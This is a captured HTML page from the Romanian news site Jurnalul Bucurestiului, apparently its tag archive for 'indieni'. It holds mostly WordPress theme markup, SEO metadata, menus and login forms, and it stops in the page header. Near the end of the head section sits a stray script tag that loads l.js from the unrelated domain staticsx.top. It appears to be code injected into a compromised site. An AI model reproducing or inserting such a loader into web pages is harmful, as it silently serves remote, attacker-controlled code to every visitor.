

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalul-bucurestiului.ro/tag/indieni/
body_size: 17795
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Arhive indieni - Jurnalul Bucurestiului</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/favicon-jb-512x512-1-300x300.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arhive indieni - Jurnalul Bucurestiului" />
<meta property="og:url" content="https://www.jurnalul-bucurestiului.ro/tag/indieni/" />
<meta property="og:site_name" content="Jurnalul Bucurestiului" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arhive indieni - Jurnalul Bucurestiului" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.jurnalul-bucurestiului.ro/#website","url":"https://www.jurnalul-bucurestiului.ro/","name":"Jurnalul Bucurestiului","inLanguage":"ro-RO","description":"Sursa ta de informa\u021bii \u0219i \u0219tiri franceze \u0219i rom\u00e2ne\u0219ti. Toate informa\u021biile de care ai nevoie \u00eentr-un singur loc!","potentialAction":[{"@type":"SearchAction","target":"https://www.jurnalul-bucurestiului.ro/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.jurnalul-bucurestiului.ro/tag/indieni/#webpage","url":"https://www.jurnalul-bucurestiului.ro/tag/indieni/","name":"Arhive indieni - Jurnalul Bucurestiului","isPartOf":{"@id":"https://www.jurnalul-bucurestiului.ro/#website"},"inLanguage":"ro-RO"},{"@type":"Place","@id":"https://www.jurnalul-bucurestiului.ro/tag/indieni/#local-place","address":{"@type":"PostalAddress","@id":"https://www.jurnalul-bucurestiului.ro/tag/indieni/#local-place-address","streetAddress":"","addressLocality":"","postalCode":"","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux" href="https://www.jurnalul-bucurestiului.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux comentarii" href="https://www.jurnalul-bucurestiului.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux etichetă indieni" href="https://www.jurnalul-bucurestiului.ro/tag/indieni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jurnalul-bucurestiului.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-newsletter/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"","token":"40288480c8","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='https://www.jurnalul-bucurestiului.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jurnalul-bucurestiului.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/","wpRestNonce":"40288480c8","wpRestUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.jurnalul-bucurestiului.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="abdc0a6873";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/side-menu-background-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/sign-in-background-300x201.jpg');
    }

    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }


    
	.post header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-category a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/footer-background-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jurnalul-bucurestiului.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jurnalul-bucurestiului.ro/tag/indieni/",
                    "name": "Indieni"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-indieni tag-172518 global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-185195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li id="menu-item-276842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a></li>
<li id="menu-item-224699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li id="menu-item-224700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-276904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li id="menu-item-224704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li id="menu-item-276732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276732"><a href="#">Life Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-224708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li id="menu-item-224698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li id="menu-item-224701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li id="menu-item-224709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport/">Cultură &#8211; Supliment Cultural</a></li>
	<li id="menu-item-224697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li id="menu-item-224711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li id="menu-item-276906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li id="menu-item-303188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li id="menu-item-304086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li id="menu-item-305804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li id="menu-item-305805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li id="menu-item-305806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li id="menu-item-305813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li id="menu-item-305814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li id="menu-item-310492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                luni, ianuarie 19, 2026
            </div>
        </div>
